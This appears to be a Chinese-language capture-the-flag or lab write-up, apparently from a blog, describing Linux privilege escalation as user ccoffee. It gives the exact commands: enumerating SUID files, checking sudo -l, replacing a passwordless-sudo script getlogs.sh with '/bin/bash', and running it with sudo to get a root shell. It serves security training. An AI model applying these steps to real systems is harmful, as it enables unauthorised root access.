

使用用户名作为 ccoffee 进行了 SSH



枚举具有 SUID 权限的所有二进制文件。

find / -perm -u=s -type f 2>/dev/null

从截图中可以看出,在列出的所有用户中,用户 ccoffee 为位于路径 /home/ccoffee/scripts/getlogs.sh 命令启用了 SUID 位,这意味着我们可以执行 getlogs.sh 命令内的任何命令



此时,我们还检查一下 sudo 文件的内容

在执行 sudo –l 时,我们观察到在执行命令 /home/ccoffee/scripts/getlogs.sh 时没有为此用户设置密码



切换到/home/ccoffee/scripts/目录下

cd /home/ccoffee/scripts/



将 getlogs.sh 移动到 getlogs.sh.bak,然后使用以下代码创建一个新的 getlogs.sh 文件以生成 shell

使用命令

mv getlogs.sh getlogs.sh.bak

echo "/bin/bash" > getlogs.sh

chmod 777 getlogs.sh





使用 sudo执行getlogs.sh文件

sudo /home/ccoffee/scripts/getlogs.sh

执行whoami和id命令发现提权成功

1630

1630

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?